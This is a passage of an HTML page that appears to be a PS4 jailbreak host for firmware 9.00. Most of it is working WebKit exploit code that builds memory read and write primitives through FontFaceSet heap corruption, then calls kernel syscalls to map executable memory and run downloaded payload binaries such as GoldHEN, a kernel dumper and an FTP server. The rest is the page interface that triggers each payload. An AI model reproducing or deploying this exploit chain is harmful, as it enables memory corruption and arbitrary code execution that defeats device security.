                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--LoadBin-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                all_set();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }
        function SendPayload() {
            var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
            var bufLen = payload.length;
            var payload_loader = p.malloc32(bufLen);
            var loader_writer = payload_loader.backing;
            for(var i=0;i<bufLen/4;i++){
                var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                loader_writer[i] = parseInt(hxVal, 16);
            }
            chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
            var pthread = p.malloc(0x10);
            chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
        }
        function all_set() {
            ShowMSG = "You're all Set!";
            loadmsg();
            ani2();
        }
    </script>
    <!--Payload-->
    <script>
        function GoldHEN212() {
            ShowMSG = "Loading GoldHEN 2.1.2!";
            loadmsg();
            PLfile = "GoldHEN212.bin";
            loadBIN();
        }
        function GoldHEN23() {
            ShowMSG = "Loading GoldHEN 2.3!";
            loadmsg();
            PLfile = "GoldHEN23.bin";
            loadBIN();
        }
        function GoldHEN24b5() {
            ShowMSG = "Loading GoldHEN 2.4b5!";
            loadmsg();
            PLfile = "GoldHEN24b5.bin";
            loadBIN();
        }
        
        // Other Payloads
        function app_dumper() {
            ShowMSG = "Please wait...Starting App Dumper!";
            loadmsg();
            PLfile = "app_dumper.bin";
            loadBIN();
        }
        function app2usb() {
            ShowMSG = "Please wait...Starting App2USB!";
            loadmsg();
            PLfile = "app2usb.bin";
            loadBIN();
        }
        function d_update() {
            ShowMSG = "Please wait...Disabling System Update!";
            loadmsg();
            PLfile = "d_update.bin";
            loadBIN();
        }
        function e_update() {
            ShowMSG = "Please wait...Enabling System Update!";
            loadmsg();
            PLfile = "e_update.bin";
            loadBIN();
        }
        function db_backup() {
            ShowMSG = "Please wait...Starting Database Backup!";
            loadmsg();
            PLfile = "db_backup.bin";
            loadBIN();
        }
        function db_restore() {
            ShowMSG = "Please wait...Starting Database Restore!";
            loadmsg();
            PLfile = "db_restore.bin";
            loadBIN();
        }
        function exit_idu() {
            ShowMSG = "Please wait...Exiting IDU Mode!";
            loadmsg();
            PLfile = "exit_idu.bin";
            loadBIN();
        }
        function ftp() {
            ShowMSG = "Please wait...Starting FTP!";
            loadmsg();
            PLfile = "ftp.bin";
            loadBIN();
        }
        function kernel_dumper() {
            ShowMSG = "Please wait...Starting Kernel Dumper!";
            loadmsg();
            PLfile = "kernel_dumper.bin";
            loadBIN();
        }
        function module_dumper() {
            ShowMSG = "Please wait...Starting Module Dumper!";
            loadmsg();
            PLfile = "module_dumper.bin";
            loadBIN();
        }
        function OrbisToolbox() {
            ShowMSG = "Please wait...Starting OrbisToolBox!";
            loadmsg();
            PLfile = "OrbisToolbox.bin";
            loadBIN();
        }
        function ps4debug() {
            ShowMSG = "Please wait...Starting PS4Debug!";
            loadmsg();
            PLfile = "ps4debug.bin";
            loadBIN();
        }
        function webrte() {
            ShowMSG = "Please wait...Starting WebRTE!";
            loadmsg();
            PLfile = "webrte.bin";
            loadBIN();
        }
    </script>
</head>
<body onload="load()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <img class="ps_logo_notification" src="data:image;base64, [base64]/d+eyz9/db61v73JOs5J5hf3cP//[base64]/[base64]/cEGYEJlH+m70g0ygWNtBP3BBmBCZw/[base64]/KA/Y2ch+uDvy84EA4ODx+fHpgYbgGmVFePj42fkx1MiE+DvnZh9CoYzZQLH5McmxwZgWuWssbGxlgf8ZAJfUHFh9ikY5ssEXpcfG2EDMK3woETu/3b5qBTSwCD5Bs6RCeyUfTQ2ANMKa/WL/qv8uGUYE1DBhiEh8TzpbJnAU7OPaWMDMK1wU152wrl5GRL7Sp/NDtPGBmBaYV1edsJ10kPZYVC8X62AuflxstgATCswBtAR6gbcp4K9AELkCzKBmflxktgATCs8npedcntehgaBSydlh2liAzCt0G28fzddiH5DQpHt8+PksAGYQXBvXoYIawY+mB2mhw3ADILQt/06JtXYABuAGQR/yMtQIZnIu7LDtLABmEFA3oDQOUqtgOfnx8lgAzCDoAx7/[base64]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[base64]/WNTOgYDrDBtAFuj+EUzNlx689u+EyW5Ui/MjRNWfFLovdejYzNu0voh4C0W0sFNq1csK0gw2gTXRPqmvricxrd9o1JhjU+4nECtdLdf/7EljVUpNYD4Wm9AkSrYEUB1o6xQbQAroPjMO8WmIwj8FYpoBThZkvkvH+QPe874FVbfWJ9aAYG2APwH+QUsgU3C02gCbo2llbz4Kb6tr6lN+nn0s/lLjHK3WvB7Y0uqNBMT28LVUwGHOs9DKJQTdTjw2ghnxmJra19Z3CKkl20Gaw/VrdX2a5Bk5HBlCLXuI9VRBq+UaJkdoQM6AWhQ1A6DpZW89+C9W19Q3T0ScAs1WLJQbzFuqeFr51fNcGUEUPmX+LgUKWVDJyS97x1KKxJpOsAejaiCeprq0njVYqu0pNhkAd1tkwZ3+x7iNJUYKhZwYwGb0AbD1ElBb9O/p6ob/k/SApA9D1bKWCQTwG80iYSVcxVYjKI93Zhbp3bUfoDYq+GUAtejEY5aXvx0gvwUVEGabwciRhALoOjJ7tr5gyjn1t/VSQxZhce/zaX6d7FtRmJY0YiAFMRi8MMfgvkWgaMohI16E2k04sELCxi16EmFOC0Z9nOy7Cq1OE1XdXSgzmLdZ9KnT5ersUYgCT0UvEvC8x+pgCC5F4mViNx/kgvmMHkHqJFNcH66VoONgTiQEQnUeaaQaAU6Gahp5KT2ReZa/9MhJs5dKLxeIdxhEwBloIjCRvL9HEJI8bufiKhrUHj0j3SQzu/FQieIOS5uD9ejmaJjCNyAA6SQteNkqfhr4Rpft11QvHeALZdzECuhJUHkq6EJgG5sDsA4t/GHkm4ISpSV5UxDVPvm4CLxAPmVFbKjZ7pzE3y9QNfXl+xZm7pTnPemtCM+nb/1p6WC/[base64]//r1V4U+RVknBbTFXFDYAExv035m2I40Y/frjpEUSszpmEjYAEwNM37IZKclqqPSHSedLxG+YKbABFAvTsCFENJYV0sN/WKJ5f6D0FSnYTUlDxAZQLMSU/6d0e+WTaQX2gzhN2nd8fHyOKvxnJd+/DnEgUADkkYsshCJ3Akk0WFgTUpq1ogOBCMFmsxqCdJbquxSSPitGbACBkefNY+MLUmOTZo1pq6K7CUUYAGsw6NdT6YNInxUjNoDAUQVj+zKmsdgGi8xK/dzKrBmDMoBq+ixy4V+i/zOo9FkxYgMoEaps5Nkj1RY5F9k0Y1B7NPTbAEgoUk2fxXbsZkDYAEqKKh5LoveXMANMYVjqF/0wAPIlLJBYX79C/37w6bNixAYQAaqE5D9gx1zMgG2ySaLSS3plAOROWCjRry9d+qwYsQFEhiok+Q9IwMoAIkk62beh2+nebgygmj6LXPhX6t8pbfqsGLEBRExeOcnAzNQiU4xsykFylHZp1wCiTJ8VIzaAhFBlJa8iXQRmFOgytLpxy3QGQFIT/u2o02fFiA0gUVRxGTSs7uLEYOJUO/JOZQAELL1XWiOxx1206bNixAZgqMQkVGVaETNg8xamG2tpagCm3NgAzARkBuzYxGYtmAEBSDtIR8kAGMQzkWEDME2RGWyhgujDMRkAex0YY4yJgxkz/h9cJp6GtYXB3gAAAABJRU5ErkJggg==" alt="">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Head-->
    <div class="head_main_div" id="head_main_div">
        <div class="head_title_div">
            <h2>PS4 JAILBREAK HOST FOR FIRMWARE 9.00</h2>
        </div>
        <div class="head_btn_div">
            <button class="head_btn" onclick="nomad_div_visual()">Customize</button>
        </div>
    </div>
    <!--Nomad-->
    <div class="nomad_div" id="nomad_div" style="display: none;">
        <div>
            <span>AutoLoadHEN: <input type="checkbox" name="" id="AutoLoadHEN" onclick="AutoLoadHEN_Toggle()"></span>
            <select style="outline: none;" name="" id="AutoLoadHENVersion" onchange="AutoLoadHENVersion_Toggle()">
                <option value="GoldHEN212">GoldHEN 2.1.2</option>
                <option value="GoldHEN23">GoldHEN 2.3</option>
                <option value="GoldHEN24b5">GoldHEN 2.4b5</option>
            </select>
        </div>
        <br>
        <div>
            <span>Insert USB:</span>
            <select style="outline: none;" name="" id="InsertUSBMethod" onchange="InsertUSBMethod_Toggle()">
                <option value="alert">Alert</option>
                <option value="notification">Notification</option>
            </select>
            <button onclick="demo_loadmsg()">Demo Notification</button>
        </div>
        <br>
        <div style="display: flex;">
            <div style="flex: 50%;">
                <span>Background Image:</span>
                <select style="outline: none;" name="" id="theme" onchange="theme_visual_select()">
                    <option value="default">Default</option>
                    <option value="0">PS2</option>
                    <option value="1">Joel & Ellie</option>
                    <option value="2">Ellie</option>
                    <option value="3">Ellie 2</option>
                    <option value="4">Ellie 3</option>
                    <option value="5">Ellie 4</option>
                    <option value="6">PS4 Wave</option>
                    <option value="7">PS ICONS</option>
                    <option value="8">PS ICONS 2</option>
                    <option value="9">PS4 Pink</option>
                </select>
            </div>
            <div style="flex: 50%;">
                <span>Color Scheme: </span>
                <select style="outline: none;" name="" id="colorScheme" onchange="colorScheme_visual_select()">
                    <option value="default">Default</option>
                    <option value="transparent">Transparent</option>
                    <option value="cappuccino">Cappuccino</option>
                </select>
            </div>
        </div>
        <br>
        <div>
            <button onclick="restore_all()">Restore All</button>
        </div>
        <p style="font-size: 10px;font-style: italic;font-weight: bold;float: right;">Version: 1.00 (19-Jan-23)</p>
    </div>
    <!--Middle-->
    <div class="middle_div" id="middle_div">
        <p>Developed, Designed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a> [Inspired from "hippie68" HOST]</p>
        <p>Many Thanks to all contributor of this scene!</p>
        <hr>
        <p id="useragent_info"></p>
        <p>System: <span id="platform_info"></span></p>
        <h2>Instruction:</h2>
        <p><span class="red">NOTE:</span> Click on the "<button class="btn" style="font-size: 12px;" onclick="alert('Not this Button 🤦‍♂️, the Button on the bottom of the page!')">Jailbreak</button>" button on the bottom before loading any Payload/GoldHEN!</p>
        <p><span class="blue">AutoLoadHEN:</span> If you want to load GoldHEN automatically after Jailbreak then tick this & select your favorite GoldHEN Version!</p>
        <p><span class="blue">Insert USB:</span> Choose how you want "Insert USB Now! (Exfat_hax)" Option 1: Alert (OLD Method) Option 2: Notification (New Method by me)!</p>
    </div>
    <!--Bottom-->
    <div class="bottom_div" id="bottom_div">
        <button class="btn" onclick="start_poc()">Jailbreak</button>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app_dumper()">AppDumper</button>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="e_update()">Enable Update</button>
        <button class="btn" onclick="d_update()">Disable Update</button>
        <br>
        <button class="btn" onclick="db_backup()">Database Backup</button>
        <button class="btn" onclick="db_restore()">Database Restore</button>
        <button class="btn" onclick="exit_idu()">Exit IDU</button>
        <button class="btn" onclick="ftp()">FTP</button>
        <button class="btn" onclick="kernel_dumper()">Kernel Dumper</button>
        <button class="btn" onclick="module_dumper()">Module Dumper</button>
        <br>
        <button class="btn red" onclick="OrbisToolbox()">OrbisToolBox</button>
        <button class="btn green" onclick="ps4debug()">PS4Debug</button>
        <button class="btn blue" onclick="webrte()">WebRTE</button>
    </div>
</body>
</html>
</file>
